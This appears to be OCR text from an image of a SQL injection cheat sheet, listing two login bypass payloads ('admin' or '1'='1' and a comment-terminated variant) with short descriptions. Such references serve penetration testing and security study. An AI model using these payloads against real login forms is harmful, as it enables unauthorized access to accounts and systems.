 SQL Injection
Payload Description
Auth Bypass
admin' or '1'='1 Basic Auth Bypass
admin')-- - Basic Auth Bypass With
comments